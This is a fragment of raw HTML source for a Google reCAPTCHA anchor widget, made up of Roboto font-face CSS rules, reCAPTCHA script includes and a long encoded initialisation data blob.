  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mDbq92MFeShVMR9gjTChSg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mDbq92MFeShVMR9gjTChSg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mDbq92MFeShVMR9gjTChSg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Y8OYw6vCpBtCw68bOMKGVwlzb8Obw50Ewr/[base64]/DusOcw4fDumjDpTdqw4hwNcKPwpbCjsKRbMKGw63Du8OyGgwgw6/DlcODF8KnQsKKwqwDd8O3BMKew5tAbcKWZzBBwpbCrcO/FD9DHcKzwoTDgTxOWRHCrsOLF8OoeG8CZ2jDkcKnDBdebmYhFMKzZE3DnMOsacK1LMOTwoTCvMOeex/CllBiw5TDnsOjwrjCvMOaWwXDvF7Dj8OKwqAPcAvCh8Oww6rCjcK+AsKSw5UePmDCr0N1ERvDucO4DxLDqkjDjAp6wpFtVDXCnEolw5bDjhciwpLCnsOlw5TCggTDgMKBw61+woTDmsOEw4wjw4J8woDDhBjCucOXIUUeRMKUHDwxBMOawr/[base64]/DqMKrwpXCkcOlMhLCvMKDw6/DtGYFwp3CsWHDn8OIa8KHwrLChMKAZz/DvFPCucKyMMKcwrzCqFxow6LCs8OBw4lrD8KzNV/CusKDVUN7w6DCvgZIe8OawoFWQsKkw6ZYwrEtw5YSwrgNasKvw5TCqMKPwrrDvsK1ME3DiFzDjUHCvD9RwqDCnSk6acKvw5t6bcKvHT8pOy5SBMOBwojDmsK2w4PCtcKwWsORBX0xOsKGeHsswr/DnsOcw6bCqsOnw7wNw4pfJsOkwpfDjgnDgF0Qw7F3w71RwqvCgkUeAUZ7wp5Vw5DCu8KEZUQcaMO2w48qBGB5woVhw5UtGUk2wrvCjk/[base64]/ZjjDmMOtwp3CjjAiT8OmTsODw4oTdsORw7rCsUMHw7bCrsO2CCPDnznCkcK2w6HCjy3DiU0MecK2Ey/CnC7DpcO5w7M8T8K+ZiA+YsKLw4nCoz3Co8KRAcKFw5/[base64]/ChS7CtcK2XhUrw7Nbw7xEw614w6/CusOvQ8Olw7XDsMOdTQorwoN1w7kXT8OYGn1LwpxUwpvClcONcEJ2NMOSw7fCg8ObwqDCjDIDHMOjF8OfAgkdZjjCo1Yuwq7DssK1wpvDn8KHw6bDmsOtwqBvwpHDqBwNwqI/NRNIRcK6w4TDmiHCnj/CrzA9w4/Cj8OQP0nCoCc4K1nCrHzComoDw4NMw5/DmMKvw73CrA7DksKMw7zDqcOrw7tUasOkA8O4SBhdN3IcSMK4w4pdwoV9wopSw60ww7RCwqgow7LDo8ODACsWw4FtZB7DlcKZHMOTw47CvcK5e8OLOyDChhXCisKmSy7ChMKiw6nDqMO0PMO6bMOcYcKTaSLDmcKkZilowoV5O8Oiw7oiwq/DlcKzGD13woAUbcKLasKZERDDskLDicKHHsOyUcOaf8KGYV9Cw4Y5wq0Zw45jesO3w7HCv2vDiMOzw7bCtcKEw5zCvsKuw4/CjsOew5/DiDdveEhkWMKIwqs+YF3CqDjDjQzCk8KzAMKOw5sORcOzAsK7W8K4fkdDD8OuIHpaGxjCkw3DqhxACcOZw4bDncOcw4wWKFzDgHg6wobDpz/CsnZoworDvcKvEzzDrm3CoMOQOUXDqF3Ci8ONIcOXaMKQw53DisKPwr0Pw5vCkcKCSnXCvxbCk0fCuGlfw7fDsWIoal0nCcOrZ8Kfw6bDkMKvNMO7wrwpAcOPwrnDs8Kow4fDsMKvwrHClhPCulDCqENpFkLDvx7CvjbCjsOQA8KNIG4PJVXCmsO+Dl/Dg8OIw4TDuMONKC0zwpTDqwDDgcKzw5hfw7YMPsKPCsKyRsKkHwLDuHvCkMOfFmBNw4VZwqRqwpvDikkbXk4tP8O0w7BlShfCn8KCdMKHG8K3w7pfw63DrgPCn0fChn7Dk8OWOMKKNilVHDxsQ8KzLsO/J8OFMUolw6/CpyzDhcO8cMOWwo/Dv8OjwptFEcKvw57Cpn3CgsKcwpDCiAt3wp57w7bCpsKmw43ClWXDjAAXwrTChcKuw4ECw5/DmywXwobCuVlrGMK2HsOHw4dSw7dAwpTCmMOOGhlww5l9w5PDvkTDsFXDh0/DvDIUw6YhZMOHejzDoBZHJk8KesORwq/CgxF2w4fDo8Olw4rDgmpYOmhqw6LDtV/DhFU9IT1BRMK8woAxXMORw4zDpysJZ8OOwpTCocKMQ8OLG8Onwp9FZcOOHBASasOEw73Ci8Klwqliw5EBGi3CozbDqcOTw6DDk8OVcC9FczkxLUvDq3HCoAnDlyJUwoLCpE3CmA7Dg8Krw4E3wokYNmFNJcOfw7LDkAxQwozCvh0Rwp/ClXYtw6clw7R3wqsgwr/Cq8O/PcKgwrFnZDRPwpHDhTjCi8OhS3hnwqvCoFATA8KcOA1jG1BtLcOUw7jDgMKGf8Kgwr3DrQLDmSzCvi0hw7/CoD7DnzvDp8OVOn4Pwq/DgzjDvCzCkMKOQyk6cMKtwq9fAzXCj8KMw5rCgsK8ScOHwqYbYQUxbS3DvCPCn8OUT8KfbGnCn2JPQsK6wpJswrdLwqXCucOawpDCgMKAMMORYQvDv8KawpnCulJgwrsra8K6w4NTZsOXGnzDn0rCtAQtLcKdKmfDnsKKwqTCuS7DviTChsKKRG90wqXCkD/CjnbCgRZNBsKHbcOfIRjDmcKFwpXDpcKqXw/[base64]/[base64]/[base64]/DlMOMw6jClMKTwqrCoMK0DMKtwrsYwr14wpx2w4vCjA4Nw6TCmwzDkHTDnhoKc8OUwrgew5gdUMOSwofDs8KaUjXCsSAreRHCs8OCbsK+wrzDkljCqycTP8KDw5NkwrR6bSofw7zDl8KVb8OyecKdwqhLwr/Dg0vDrMK8ez3DsT/[base64]/DisOEw6vCnsOXXMKUw7vDtVsSeBMCe8K2SEtgMcOYBcOtLEcuwq/CtsO9YsKHVGQiwoDDsEMLwqUyKMK2w4DCi0kywqcGVsKowr/[base64]/[base64]/CjMO2bcOpXcOQwohvw4cuSy/DpMK8wrvCvgAUQ3bCkMKiccOxw7RJwo/CoFJLMMOvJMKrQH7CnAggL3vDqV/DjcKgwpMNMcOuUcKFw745EcKoIcK+w5HCnVrDksO4w64FP8OwRx8YHMOHw5/[base64]/PzzCowfDicKFwojDmsOlw4LCn8OGUsK3wpPDhRvDhTbDpWJCwqnDrsK7f8KCCcKMM3sfwqEVw7Q/UB3Dkwtew6rCoQXCvR1awrbDnxbDjHhGw5jDiSYzw6IKwq3DkgzCvmc3w6DDhTlPNnQuZ37Dm2IACMK1D0LCr8OcGMOJwpAgTsK7w5HClMKDw4/CsCnDnXAoDGQxGnc4w77DmDpGdgfCum56wovCksOywrcwEsO5w4jDq0csI8K9MDTCjlXCsVsvwrfDhMK8dz5fw5vCjRHCsMORGsKdw6pKwp5Cw4xeWcOVLsO/w6TDkMKOSQt/wo3Cn8KCw5IIKMOUw4fCol7CjsOiw5xPw7/DusK7w7DCiMKcw6PCg8Kzw5Fswo/DucOLVzsPacKZw6TDgsOKwolWIR00w7hdYEzCrg3Dt8OWw4zDs8KiVcK6VDTDm3FzwrElw7V7wrTCjCfDoMOaYTHDgnTDocK7wqrDnRnDkVzCmcO3wq8bGw7CrV41wr5ew5dYw5lfDMO9Hhtyw5HCiMKKw4XCnTjCjQrClGfCkXzCkRpjU8KXCQR/HcKzw73Dvy0HwrDClC7CssOUCsK/KwbDp8KUwrLDpAfDkUZ9w5TCs1lSVhJxw7xlAsODQ8KcwrLCnHnCmjTCu8KPCcOmFQVIFB0Jw5LDnsKVw7XChkhBXTnDihglUcOARwJSexPClErDlTNRwpgcwogHXsKfwoBXw6AEwqlAdsOcU2goNQ/CukrCkTU9Qi83Ry/DiMK1w5EVw7/[base64]/[base64]/DosKHakEDdhcBDRjCm8OcOMOHw4FXHsKhw4tVGH/CpyDCrGvCiWXCssOoWQTDvMOcB8Kew6EkXsKtLg/CvsOUNj0aa8KiOTZtw4tpBcK7RiXCkMOewrDCgEx7ZMOMeEoRw70ww5/Dk8KFL8KqZsKIw75WwonCk8KCw5vDnSIAXsO8w7lPwpHDiQIxw5/CkWHCrMKJwpsSwqnDtzHCqjV/w5BYXsKNw4vDkm/DjsK0w6nDr8O/[base64]/[base64]/Cv8OAZnlLw7rCn8Kfw6HDr8KFwrHCisOaTlDCmw80I8K/[base64]/DoMOAZcKtw5vDqsKWw75/[base64]/w4VHw73CmsOuw6TDv8KHL8O5w4jCuGwPw7YEVio/w4R1BsOPQxZNwqJrwq3CqFUCw7nCicKRNC49eQrDmDDDiMOMw5nCl8KmwqdKHhZfwo/Doy7CoMKGRWNjwoLCmMKGw7YRKgUdw6LDiQbCmMKRwpJwecKTXcOEwpDDs3rDrsOvwqRFwrERDsOow64+ZsK7w6LCs8KXwqPCt3jDm8K4w55FwqNVwopoe8OBw5hzwrPCjTx/DF3DpcO/w5cgJxkuw5zCpDDCucKhw5UAwqfDthPDsBt+V2nDv1HCrm4yImLDkQHCjMObwqjCh8KIw78ofcO8RcODw4/DjgDCv3rCgg/DrkfDqmfCmcOYw5FCwoplw4RaQBnDkcOnwpHDlsK0w4bCn33DmMK4w7pMITE7wrw6w5k/[base64]/CngPCqsOCwr5iPcKEP39CwrPDkMK8DsKTYlwvWsOCw5VtU8KVVsKrw4khBzwcY8OYEMK9woNnGsOVUMOsw6x8worDngjDlMKYw5DDi1zDssOrE2nDvcKjVsKEMsO5w7LDoyJ1bsKZwr/DnsOQCcOAw7wQw5HCvwZ/[base64]/CrnjCvsOvJsONw6/Cp8KIbcOPQxnCk8OUwqAmw54KZsKmwrXDmBPDrsKUTw5Jwr5BwrLCkjnDvyfCvDokwrxLGw7CosO8w6fDocKQVcOqwqvCuD/[base64]/WlAZE8Orw7AVw6JCCDl2KsOJw5U7esK7XsKPW8Owdn7ChcOtw7NKw5/Dm8OGwqvDh8KBTgTDp8OvdcONLsKLXnXDoBzDo8K+w4bCs8O1w55hwq7DocO+w6TCjcO4QFpgD8KpwqtEw4rCp1YmZXvDmRUTYsOMw63DmsO7w5QcdMKQZcOcQ8K+w4jCpBtSAcOjw4nDlHvDv8ONXAwYwr/[base64]/ClcKbYWYcbsOEwoIrwrnDjybDqWPDkcKzwo0MVAYPe14xwoh/w5guwrVRw6BublE2OzfCnC8gw5lQwrdXwqPCnsOFw4fCohrCj8K9SzfCghjChsKgwq5nw5QaQRrDm8KiAhomRE5uUSXDnR55w6/CkcOZJMKHesK0WwQKw4U+wpbDgsOSwrYFJsOOwolsaMODw4oSw5YPLgFjw57Ck8Onwp7CusKkIMOIw5YTwo/CusOxwrFBwrMxwq7Dp34lbQTDoMK2RMKpw6tCT8O1esKUfxXDqsO0PUMGwqnClMO8QcK/TW7DhR7DsMKCdcK7QcODXMOGw40Rw43DqRJow7IHC8Knw6LDpsKvbwA+wpPCt8K6NsONe1gzw4QxcMKew4pBPsKVaMKawocfw7nCoVIsOsKSFMKgbHbDt8OSRsOlw5bCrRUXP3FfXWsTAgEQw6PDmz1zZsKUw4DDkcOYwpDDtMKNW8K/[base64]/csKiMTUdFnkNw5DCpsKOTmjDpi4lSDbCpSdhQMO8LsKXw4hIbmNuw5Ihw43CmDDCjsKSwq4qNWrCn8OfdEnDnjMqw5MrCjptVQZxwrfCmMOAw5fCiMOJw5TDq2LDh34RIsOSwqVHc8KKPn3Ct0ZJwqPCtcOMwqfDpsOXwq/DvRLCj1zDrMOawrVzwqnCtcO0SDhzb8KGw6LDt3HDmSPCuR7Ct8K+IBNdHEAAQFVlw70Mw45KwqnCmcKRwoNCw7TDrWjCmlHDiDAJJcK1Kx9KJ8KJEsKuwovDncKhdVV+w57DvsORwrB5w6/Cu8KCcjvDjcKJVC/DuksHwr0zeMKlW0hiw7Z9wo8cwr3CrijCqxstw7rDj8K/[base64]/Ck8O4QSEzN8K5wpTDg8KUNMOGw4TDisKVAhnDkRw+w6AyLWhww65Mw7TDgsKZL8K7DyEtdsOEwpYgdARnZWLCksOew5MQwpPDlgLDhFYQc2InwqR/wq/DosObwogzwpDDrSLCr8OgGMOAw7fDlsOpYxXDo0fCu8OBwpoQRlEyw7kmwpxRw57CtHnDvykYJ8OHVXpRwrPCmCLCnsOyGMKkDMOyAsKBw5vClMKww5JMOQxbwp3Dg8OVw6/DnsKFw6t0YcKQZ8Oyw5F6wo/DvXLCvsKBw6/Co0TDsnFHME3DlcKBw4hJw6bDk0fCgMO5QcKNUcKaw6rDrcOvw7R4woHChBjCncKZw5vDn0XCscOodcOiO8OKSjrCqcKMQMK8OUp8wrxDw7fDvGPDksOGw4JlwpAsd1Baw6DDpsO2w47ClMOZwqDDl8OBw4I9wp1HEcKKScOWw6/CtcOkw7PDvsK7w5RQw5zDkHRgZ352VsOgw7Ufw7bCnkrDphrDicOUwrzDqTTCnMKfw4ddw4rDh0rDizYQw5h5D8KiNcKxJE3DpsKOwr0VK8KnejsUbsKwwrpiwojCl3fDi8OIw6InJn4sw4U0ZXBJwqZ3VMO9PEHDqsKBTXbCtcK6F8K/[base64]/CpzVqdsOrf8KTB8OcIcOxTRHDjwFBw5nCmRnDngE2XcOVw7cDwovDhcOzXsOXGVLDmcOsSMOQDMKjwr/DisO3NFRTbcOyw4HCkyHClmZXwqFsU8KSwpPDt8OMAQJdRMOfw63CrWgsU8KHw5zCi2XCrsOqw7x3VntlwoXCi1TCn8ODw6MWwoHDm8KkwrHDoEdbWULDgMKfDsKmwprCt8KZwokdw7zCjMK6GlrDnsKNeD7Cv8KxfzDDqyXCosOCYxTCiz/DicKSw70mJsODUcOeN8KOPkfDp8OYYcK9AsOvQsOkwpbDm8KZBUhLw7rDjMOCGRfCgMO+N8KceMO7wppswqhhUcKowpDDrcOuQMKoLQ/CsRrCncOtwpNVwokDw7Zdw7nCmmbCq1PCvzHCihrDosOXCMOMwrfCrsK1wqXChcOcwq3DikgkdsOWaW7CrSIZw7XCo0FMw7p/JW/CuQ7Cr3/Ch8OBd8OoCcOBGsOURQcEWnMwwrx2HsKGw4XChFcGw64vw4DDssKpYsKEw7hXwqvDnQjCkxETFl/DiErCrhY0w7Zmw6NJbWPCpsOew4bClcOEw68ywqvDosOyw7cdwoQZTcOkIsO/[base64]/YsK4woTCjMO3V8OxEXExHWnCm8O2L8OfD8KGwrUpV8Orwo9NHsKiwpYYMQsDHGkDeEwBVMOZHXPCqgXCjTgMwqZxwq/CksOtNEQxwp5uOcKswrjCr8OEw6/CqsOxwqfDjsO5IsOtwrwOwrHCg2bDo8OQRsO4UcK0UC3DlWliw780VsO/wqzDtkRTwrk6XcK+EzrDncOAw6h2woLCnEY/w6LCin1/w4vDoSYrwrY+w6d7IU3ClMOEDsOqw4oIwo/[base64]/CkcKHw4JOw5vDn0U3woMJwq/DoDfDomDDosKjw4/ClyPCrsKLwpjCtcOZwoxHwrLDmjdLDEcTw7YVSsKeeMOkOcONwrEmcgHCiCDDsyPDicKYdh/DpcKjwpbCoiMdw5PDr8ONBQ3CsGZPX8KsfhjDgGYTHVh3CMOnB29gWW/CjUnDg3HDk8K1w4vDucOEbsOuN1XDn8OwRmJLQcKCw6xNRQDDiXkfF8KSw6XDlcO7S8OTw53CnF7DnsOJwrYswrXCuizDhcOJw6J6wpk3wrfDi8OqFcKiw5pdwpLCj2PCsRk7w4zDhSHDpyHDsMOTU8O8dMO5W0Vawr9fw5sIwr/DmjRsXSAcwrBoCsK3AWMKwrrClmEZFxLCs8O1ZsOQwpVAw63CnMOrc8O/w7fDs8KTZAjDmcKJP8Ocw7nDqldXwpM6w5bDj8KwZ2QOwoXDuCAUw7DDr3XCrlQMc2/[base64]/Drj7DsVbCpcKnw5fCml8VUXwES3FYXMKKO8Kow4bCrDjDv0c2wpvCpHl8FmDDszzDksO3wojCkkkkXMOqw60Ww41Cw7/Dq8Kgw4pGTsKwMHY8w4A7wprCqcKGU3M0eQZAw6dzwo9Ywp7CiV7DsMKbwocPCsKmwqXCvU/CqjXDvMKkQDbDhUJuBTLCgcKsaSp8VAXDgsKAXkxOFMOYw7wSRcO0w5rCrUvDpVthwqZMeRtIw7AxYX3Dl0jCsgzDoMOrw6TDgSYJJwLCnCQ+w5XCg8KyWHwQNHXDrQkreMKtwpjCo2jCqQ3CpcKtwqzDtB/Di1DCucOnwoHDucKWdsO9wqB9E0AoZkXCrHbCu25Rw63DpcOfWgMIJMOYwoXCmmLCvDcwwo/DpWNmf8KcAFHCrizCjMKELMOpPWfDj8O6KsKuEcKdwoPDrB4SLzrDn1s0wr5fwo/DgsKaYMKCSsKVIcOgwq/Dj8OTwqolw6ZUw5nCuTPCrTtKSxZawpkawp3CnU5/SD8Ybg1cwq4rKnJKJMO9wo3ChRjCqQoSJ8Ojw6MnwoQSw77CucOOwr81d27DlMOxVE7Ci1pQwrV6wqXDnMK/bcKzwrVsw7/[base64]/[base64]/CnjJFw7vChSbCjz5Iw5XCiSkXKsOxw4/Cnz3DvCdMwqIBw43CusKPwoQeOFVJC8K9KMKmLsO2wp1Ww7jCsMKuwps0HQQAAcK6WREnZFYKwrLDrTHCnBlDQg4Yw7PDnB1/[base64]/DlMKNwotiw70OLlHDpmvCknjDu8O8Z8KuwrgHaBbDjsOhwoZXBjfDqcKTwqHDsHXChcOZwoPDv8KAcSBxC8K2AQ/CpsKYw6cfNcKXw6lKwrAsw7LCn8OrKkPCs8K3TS4KZcODw6V3eAxsEUbDlWnDnHZVwpdTwroxD10fBsOUw5Z5CgfCjBzDiGU0w4lcfy3CkcOKfX3CuMKIZAfDrMKIw4lnVXlnZwUVMzDCqsORw4rCvm7Cs8ORQMOhwqM5wqAuT8O/wox/wpzCvsKoAsKiw4hxw69HV8KIJMK6w4wWdsKRGMO9wopmwoUpThxQc2EdXcKWwqXDlCjCkFwwOVXDusOFwrbDhMOvwrrDu8K/dQARw44lN8KACEHCncK7w6pkw7jCk8O9JMOOwonCr1gfwoLCqcO2w7xgJxNjwq/DoMK+cQFiQWzDicO/[base64]/[base64]/Ciyx8wrXDkcKnLSEVAFF1w7Uawp/CpQ8uT8O1Uzl3w4bCvMOORMOKAnvCmcO7NsKKwoXDisKfCi1yU3kww6TChz0Swq7CrMOZwqjCu8OYBT7DtGBqGF47w5fDmcKfYTRxwpDCssKPVGYbSMKpHCxVw4E/wqJsJcOkw7swwrXCnkDDh8OLDcOaUVMYIB4gX8O7wqsKTMOkwrsKwo4heUkXwq7DqUtEw4/CtF/DrcKtQMKewqVqPsKFEMOZBcO3wrDDnC1SwrTCoMOywoUuw6XDlcOtw6LCgHLCq8OJw4wUNxTDisO2WzZKFMKIw6trw6QlJQpfwoY5w6FPQh7Cmg4DFsODCcO5fcKnwpsUw7pTw4jDilhcE2HDoQRMwrN/HQ5rHMK5w7nDsi8fTlfCh2HDo8OvB8OvwqPDgMK+Q2R1Sgp8SjjDqkHCsl3Duicew6haw5UtwrZhVCI7OMOsTh50wrdbFivDlsKiNUzDscOBcsKUQsOhwr7CgcKsw6Maw4FgwosUUMO8UcOhw6DDr8OOwrc5AsKlw59AwqDCtsK/FMOAwoBhwpc7S2pkJD4KwoPCrMKvSMKGw4Uqw5TDgMKFPMOnw5fCkzfCtwPDujEYwpMmZsODw7TDp8KTw6vDuQbDkQgvBMKPVwFewo3Dh8K2Y8OOw6hbw6V1wq3DtGfDhcOxCcOLBkBQw7Vyw4E3FCw6woslwqfChxo0w5V5fcOCwr/DoMO7wopIVsODUAJhwpkpHcO6w5DDikbDmD8kYh9nw6c+wrnDj8O4w5TDrcK5wqfDicKvS8K2wozDolxDD8KKdcKXwoFew7DDssOWXE7DhMO/[base64]/DnMOyw6hmd2TDhMOewrfDgU/CmsKscMKNw63CikzDjWfCjMO1w6vDt2VUB8KrNwbCkhvDqsKrwoDCvQs+aEvClTDDocOpFMKtw7HDvCbCgk3Clhw2w4PChcK8ckLChDocQR/DgsOBeMKACHvDgQXDjMKgd8KzG8Kew7TDk0Ekw6LDuMK2HQc2w5vDsCrDmmVbwpN2wr/CpkpwOTHCmzbCnlw/K3nDnRzDjVfCrhjDmwpVPAZLD2HDlg8fT2U2w7tWQMOvYXo9aULDtWVDwrNGU8OkRcKgX3FsM8ODwp/CjXNubMOLC8O+R8O3w4oEw4lUw7DCglgEwrRlworDpSLCo8OLO3nCqh84w5nCoMOHw4Brw49jw6VKFMKjwolrw67Dkm3Dvws7JTlZwrrDicKKQcOxfsO/RMOXw4DChVnCgFfCuMKPUnQiXnjCvG0pLMOpJw5PG8KlBMK3ZmkAGxcmfsK8w6YKw6paw4LDs8KYEMOHwqkew6fDhWk/[base64]/CkcOhciorw7XCj3DCujfCp0PCmTDCtHnCpVgBeUkYwo5bwr7DjExowo3Cv8Oqw57DicKiwqUQw6spR8OswoxTdEc3w6BUAsOBwp84w70YDFMyw6giZVTCh8OlOS51wqLDowzDs8Kdwo/DucKRwpvDrcKbMsKLc8KWwrEUCBh0LiHCmcKYQMOKY8KULMK2wqjDixTCmXrDo1BFdUtyAsKGVSXCqxXDrnnDscOgBsOSBcOywrQfdVHDocO6w4bCusKhBMK1wr4Kw4jDgE7CrgxELVN+wrXDtMOiw7LCmMKlwpo2w4VoGMKWAl/Cj8K1w6EswqbCukDCvHUzw6XDnXpAWMK+w4vCrkFuw4cfIsOyw45WIisrdgJLecK0eV8jRsOtw4A8T3Rrwp9Uwq/DpsK/QMOtw4LDg0PDhMKXPMKdwrYJQMORw5xbwrskV8OgN8O/YW/Dv2jDvh/CscKUecO0wowBZ8KTw48jEMOqIcOzaxzDvMO6XRbCoSfDgMKfYxTDhSk1wq1ZworCnMKPZgrDvcKfwphnw4LCnC7DtSjCkcO5BzMTCcOnMcKbwoXDncKiW8OBdTBVIiQ3wq3CrV/CpsOLwq/[base64]/Ds2lCfMO3esKyFQLDocOhw7XCohVPworDtcK3GcOpCcOdY1c8w7DCpsKvGsK3wrQTwqc8wozDgD3CoVYCYlo5ZcONw79WG8O1w67CosKow4IWbTNnwpPDujXCiMKfZnVYHFHCnBvDjQwNe0gyw5/DmnR5bsOQG8KoKBTDkMOZw5rDn0rDhcKfPxXDncKEwos5w5VLPWZaCS/Cr8OzDcKBKn5pMMKgw6Nnw47Cow/DpFkkw4/CmcORG8KVJ3nDjAp0w6B0wonDr8KVekXCoV1ZBMOMwq3DtcOCfsOww7XClgnDrBY3aMKKcXxDdsK4SMKXwoouw5Arwp/CvMKnw5nCu24uw6jCjEhHaMOmwrgeL8O9MWYPasOPw7jDr8OAw4/CpV7Cr8KvwpvDk2jDqxfDiDfDn8OwDEzDuBXCtxXCrRYlwpNewrdEwobChzNEwq7Cm3txw6vCph/DiQ3DhxHDvsKjwp9ow5zDi8OUJE3CsSnDrAVLUVrDpsO4w6vCm8KhP8Oew699wpfCmjUTw77Dp0p7UsOVw4HCvMK1